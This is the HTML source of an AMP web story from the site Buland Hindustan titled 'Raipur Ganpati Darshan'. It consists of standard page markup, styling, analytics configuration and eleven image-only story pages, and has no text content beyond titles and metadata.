:before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta property="og:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:updated_time" content="2024-09-11T09:29:35+00:00"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Raipur Ganpati Darshan"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2024-09-11T09:29:34+00:00"><meta property="article:modified_time" content="2024-09-11T09:29:35+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta name="twitter:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Raipur Ganpati Darshan Buland Hindustan"><link href="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._654c2eb{background-color:#c2a4a0}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._05d6315{position:absolute;width:189.34911%;height:100%;left:-44.67456%;top:0%}._8e8eb42{background-color:#2b2a30}._bbfb499{position:absolute;width:184.17266%;height:100%;left:-42.08633%;top:0%}._fb2d976{background-color:#c97f6d}._70d1005{position:absolute;width:188.79056%;height:100%;left:-44.39528%;top:0%}._9b724ca{background-color:#1b0f0f}._895ab32{position:absolute;width:185.50725%;height:100%;left:-42.75362%;top:0%}._a5da0ad{background-color:#d38a65}._bf23ad8{position:absolute;width:182.85715%;height:100%;left:-41.42857%;top:0%}._b26d948{background-color:#919189}._914a9f4{position:absolute;width:200%;height:100%;left:-50%;top:0%}._b8ffc6a{background-color:#885b50}._5ca437e{position:absolute;width:189.62963%;height:100%;left:-44.81482%;top:0%}._fe6b839{background-color:#4c4c43}._6a52a9f{position:absolute;width:176.06603%;height:100%;left:-38.03301%;top:0%}._2bafa40{background-color:#c39e7b}._471983b{position:absolute;width:156.95026%;height:100%;left:-28.47513%;top:0%}._4d926c0{background-color:#836552}._56ecf50{position:absolute;width:142.22222%;height:100%;left:-21.11111%;top:0%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Raipur Ganpati Darshan - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","width":"640","height":"853","caption":"Raipur Ganpati Darshan","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage","url":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Raipur Ganpati Darshan ","name":"Raipur Ganpati Darshan - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/9573"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="गुप्त नवरात्रि पूजा विधि" href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/"><link rel="next" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><link rel="shortlink" href="https://bulandhindustan.com/?p=9573"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Raipur Ganpati Darshan " poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="99395f41-a0e6-49e5-b52c-87ca5e0b1b5e" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_654c2eb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5c9d45c5-21e1-4c69-9562-58c4114792e0"><div data-leaf-element="true" class="_05d6315"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-300x282.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2005e760-db9a-46ad-bce7-438955a20ef9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8e8eb42 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4c7532ce-80dd-4279-ae34-ef2df2ee78f1"><div data-leaf-element="true" class="_bbfb499"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-300x290.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-150x145.png 150w" sizes="(min-width: 1024px) 83vh, 184vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e8345d3-ab3b-483c-a264-478d143caf26" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fe90d279-20c2-4ad0-9214-c232f542e60c"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 189vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f16b5f26-da93-4de1-b523-c8352db684a1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9b724ca page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fdfa6a0a-e5f9-42af-858e-8ec55cfdc368"><div data-leaf-element="true" class="_895ab32"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-300x288.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-150x144.png 150w" sizes="(min-width: 1024px) 84vh, 186vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ef477323-0068-4c94-ae3d-f4489c593e13" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a5da0ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c9e16ae-f861-4c6a-b629-38d43d846511"><div data-leaf-element="true" class="_bf23ad8"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-300x292.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-150x146.png 150w" sizes="(min-width: 1024px) 83vh, 183vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ababe4e-27de-45b2-a2c1-e8c969f86a15" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b26d948 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-32e641d2-42f7-4939-ac39-7e5206fa70e0"><div data-leaf-element="true" class="_914a9f4"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-300x267.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-150x133.png 150w" sizes="(min-width: 1024px) 90vh, 200vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="8b3b3828-a012-4242-b33d-97423a005abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b8ffc6a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-386c613e-1e88-46f9-8bd6-630c99e9af01"><div data-leaf-element="true" class="_5ca437e"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-300x281.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="db570a8e-e17e-4f1a-a8b2-06feeb188a2c" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0811a915-04d8-47a9-8569-4710dd897c00"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-150x141.png 150w" sizes="(min-width: 1024px) 56vh, 125vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3dad6730-edc9-4e16-a6bf-67581a62eb05" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fe6b839 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b623a6b5-f9b0-4ab2-9729-70b0866781aa"><div data-leaf-element="true" class="_6a52a9f"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-297x300.png 297w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-150x150.png 150w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-96x96.png 96w" sizes="(min-width: 1024px) 79vh, 176vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="91729eb1-8217-4a44-bea5-b040b3b3dc1f" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2bafa40 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-3e221ced-2c85-49ec-ab1b-707c5cc15f6c"><div data-leaf-element="true" class="_471983b"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png 211w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-64-150x170.png 150w" sizes="(min-width: 1024px) 71vh, 157vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e20ca03-be75-4264-9630-baf2b8fc1dd9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4d926c0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c3ddb9c-77ca-4dbe-b9e8-97052a23d39e"><div data-leaf-element="true" class="_56ecf50"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png 736w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-240x300.png 240w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-150x188.png 150w" sizes="(min-width: 1024px) 64vh, 142vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
